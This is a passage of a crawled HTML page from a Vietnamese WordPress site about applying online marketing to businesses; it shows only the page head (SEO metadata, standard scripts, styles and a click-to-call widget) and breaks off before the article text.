

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/
body_size: 18389
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://tuhocthietkeweb.com/xmlrpc.php"/>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Áp dụng Marketing online cho doanh nghiệp 【Binh Duong Micro】</title>
<meta name="description" content="Áp dụng marketing online cho doanh nghiệp như thế nào ?, nhân dịp này mình kể một câu chuyện như thế này để minh họa cho việc áp dụng doanh nghiệp, công ty"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/"/>
<meta property="og:locale" content="vi_VN"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Áp dụng Marketing online cho doanh nghiệp 【Binh Duong Micro】"/>
<meta property="og:description" content="Áp dụng marketing online cho doanh nghiệp như thế nào ?, nhân dịp này mình kể một câu chuyện như thế này để minh họa cho việc áp dụng doanh nghiệp, công ty"/>
<meta property="og:url" content="https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/"/>
<meta property="og:site_name" content="Học thiết kế Web Bình Dương Wordpress"/>
<meta property="article:section" content="marketing online"/>
<meta property="og:image" content="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o.jpg"/>
<meta property="og:image:secure_url" content="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o.jpg"/>
<meta property="og:image:width" content="1316"/>
<meta property="og:image:height" content="640"/>
<meta property="og:image:alt" content="Áp dụng Marketing online cho doanh nghiệp"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="article:published_time" content="2020-12-08T06:54:44+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Áp dụng Marketing online cho doanh nghiệp 【Binh Duong Micro】"/>
<meta name="twitter:description" content="Áp dụng marketing online cho doanh nghiệp như thế nào ?, nhân dịp này mình kể một câu chuyện như thế này để minh họa cho việc áp dụng doanh nghiệp, công ty"/>
<meta name="twitter:image" content="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o.jpg"/>
<meta name="twitter:label1" content="Được viết bởi"/>
<meta name="twitter:data1" content="adminpro"/>
<meta name="twitter:label2" content="Thời gian để đọc"/>
<meta name="twitter:data2" content="1 phút"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://tuhocthietkeweb.com/#person","name":"H\u1ecdc thi\u1ebft k\u1ebf Web B\u00ecnh D\u01b0\u01a1ng Wordpress","url":"https://tuhocthietkeweb.com","logo":{"@type":"ImageObject","@id":"https://tuhocthietkeweb.com/#logo","url":"https://tuhocthietkeweb.com/wp-content/uploads/2020/12/cropped-mau-tuong-ky-lan-phong-thuy-bang-dong-dep.jpg","contentUrl":"https://tuhocthietkeweb.com/wp-content/uploads/2020/12/cropped-mau-tuong-ky-lan-phong-thuy-bang-dong-dep.jpg","caption":"H\u1ecdc thi\u1ebft k\u1ebf Web B\u00ecnh D\u01b0\u01a1ng Wordpress","inLanguage":"vi","width":"512","height":"512"},"image":{"@id":"https://tuhocthietkeweb.com/#logo"}},{"@type":"WebSite","@id":"https://tuhocthietkeweb.com/#website","url":"https://tuhocthietkeweb.com","name":"H\u1ecdc thi\u1ebft k\u1ebf Web B\u00ecnh D\u01b0\u01a1ng Wordpress","publisher":{"@id":"https://tuhocthietkeweb.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o.jpg","url":"https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o.jpg","width":"1316","height":"640","inLanguage":"vi"},{"@type":"WebPage","@id":"https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/#webpage","url":"https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/","name":"\u00c1p d\u1ee5ng Marketing online cho doanh nghi\u1ec7p \u3010Binh Duong Micro\u3011","datePublished":"2020-12-08T06:54:44+00:00","dateModified":"2020-12-08T06:54:44+00:00","isPartOf":{"@id":"https://tuhocthietkeweb.com/#website"},"primaryImageOfPage":{"@id":"https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://tuhocthietkeweb.com/author/adminpro/","name":"adminpro","url":"https://tuhocthietkeweb.com/author/adminpro/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/acdef927e17fb3d2661451e47dd409584503a7a9b1d037b018eca4dde0f58a6b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/acdef927e17fb3d2661451e47dd409584503a7a9b1d037b018eca4dde0f58a6b?s=96&amp;d=mm&amp;r=g","caption":"adminpro","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"\u00c1p d\u1ee5ng Marketing online cho doanh nghi\u1ec7p \u3010Binh Duong Micro\u3011","datePublished":"2020-12-08T06:54:44+00:00","dateModified":"2020-12-08T06:54:44+00:00","articleSection":"marketing online","author":{"@id":"https://tuhocthietkeweb.com/author/adminpro/","name":"adminpro"},"publisher":{"@id":"https://tuhocthietkeweb.com/#person"},"description":"\u00c1p d\u1ee5ng marketing online cho doanh nghi\u1ec7p nh\u01b0 th\u1ebf n\u00e0o ?, nh\u00e2n d\u1ecbp n\u00e0y m\u00ecnh k\u1ec3 m\u1ed9t c\u00e2u chuy\u1ec7n nh\u01b0 th\u1ebf n\u00e0y \u0111\u1ec3 minh h\u1ecda cho vi\u1ec7c \u00e1p d\u1ee5ng doanh nghi\u1ec7p, c\u00f4ng ty","name":"\u00c1p d\u1ee5ng Marketing online cho doanh nghi\u1ec7p \u3010Binh Duong Micro\u3011","@id":"https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/#richSnippet","isPartOf":{"@id":"https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/#webpage"},"image":{"@id":"https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="dns-prefetch" href="//cdn.jsdelivr.net"/>
<link rel="prefetch" href="https://tuhocthietkeweb.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba"/>
<link rel="prefetch" href="https://tuhocthietkeweb.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.3"/>
<link rel="prefetch" href="https://tuhocthietkeweb.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.3"/>
<link rel="prefetch" href="https://tuhocthietkeweb.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.3"/>
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Học thiết kế Web Bình Dương Wordpress »" href="https://tuhocthietkeweb.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Học thiết kế Web Bình Dương Wordpress » Dòng bình luận" href="https://tuhocthietkeweb.com/comments/feed/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tuhocthietkeweb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="wp-block-library-inline-css" type="text/css">
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="easy-callnow-css" href="https://tuhocthietkeweb.com/wp-content/plugins/easy-call-now/public/css/easy-callnow-public.css?ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ez-toc-css" href="https://tuhocthietkeweb.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel="stylesheet" id="flatsome-main-css" href="https://tuhocthietkeweb.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.3" type="text/css" media="all"/>
<style id="flatsome-main-inline-css" type="text/css">
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://tuhocthietkeweb.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.3);
				src:
					url(https://tuhocthietkeweb.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.3) format("embedded-opentype"),
					url(https://tuhocthietkeweb.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.3) format("woff2"),
					url(https://tuhocthietkeweb.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.3) format("truetype"),
					url(https://tuhocthietkeweb.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.3) format("woff"),
					url(https://tuhocthietkeweb.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.3#fl-icons) format("svg");
			}
</style>
<link rel="stylesheet" id="flatsome-style-css" href="https://tuhocthietkeweb.com/wp-content/themes/flatsome/style.css?ver=3.17.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://tuhocthietkeweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tuhocthietkeweb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tuhocthietkeweb.com/wp-content/plugins/easy-call-now/public/js/easy-callnow-public.js?ver=1.0.0" id="easy-callnow-js"></script>
<link rel="https://api.w.org/" href="https://tuhocthietkeweb.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://tuhocthietkeweb.com/wp-json/wp/v2/posts/4577"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuhocthietkeweb.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel="shortlink" href="https://tuhocthietkeweb.com/?p=4577"/>
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tuhocthietkeweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuhocthietkeweb.com%2Fap-dung-marketing-online-cho-doanh-nghiep%2F"/>
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tuhocthietkeweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuhocthietkeweb.com%2Fap-dung-marketing-online-cho-doanh-nghiep%2F&amp;format=xml"/>
		<script src="/_private/static/script.min.js"></script><script>run('e8df254ed510ce60-4229d179dbb8750f477c93ae-a6837c7ba84ce80ed63b6ed221adf9c1cdd0042cb5faa75923ada904', 'js_session1', false);</script></head><body data-rsssl="1" class="wp-singular post-template-default single single-post postid-4577 single-format-standard wp-theme-flatsome boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:0945771982">
	            <img class="lazy" src="https://tuhocthietkeweb.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt="&lt;php _e(&#39;Click to Call&#39;,&#39;call-now&#39;); ?&gt;"/>
	            <noscript>&amp;lt;img src="https://tuhocthietkeweb.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt=""&amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">0945 77 1982</p>
	      </div>
	    </div>
	    <style type="text/css">
	    	.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			    background-color: #1e73be;
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{
				background-color: #1e73be;	
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			    border-color: #1e73be;
			}

			.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{
				background-color: #baf5a7;		
			}

			.fone {			 
			    color: #f00;			    
			}

			.tel{
				background-color: #eee;
			}
			.fix_tel{
				top: auto;
				bottom: auto;
				right: auto;
				left: auto;
								bottom: 15px; 				left: 5px; 							}
	    </style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" type="image/png" href="/favicon/favicon-96x96.png" sizes="96x96"/>
<link rel="icon" type="image/svg+xml" href="/favicon/favicon.svg"/>
<link rel="shortcut icon" href="/favicon/favicon.ico"/>
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-touch-icon.png"/>
<link rel="manifest" href="/favicon/site.webmanifest"/><link rel="icon" href="https://tuhocthietkeweb.com/wp-content/uploads/2020/12/cropped-mau-tuong-ky-lan-phong-thuy-bang-dong-dep-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://tuhocthietkeweb.com/wp-content/uploads/2020/12/cropped-mau-tuong-ky-lan-phong-thuy-bang-dong-dep-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://tuhocthietkeweb.com/wp-content/uploads/2020/12/cropped-mau-tuong-ky-lan-phong-thuy-bang-dong-dep-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://tuhocthietkeweb.com/wp-content/uploads/2020/12/cropped-mau-tuong-ky-lan-phong-thuy-bang-dong-dep-270x270.jpg"/>
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}html{background-color:#e9e5e1!important;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:388px;}.header-bottom{min-height: 64px}.header-top{min-height: 44px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#1e73be!important;}body{color: #000000}body{font-family: "Roboto Condensed", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Roboto Condensed", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #1e73be;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #81d742;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #81d742;}.footer-2{background-color: #1e73be}.absolute-footer, html{background-color: #1e73be}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
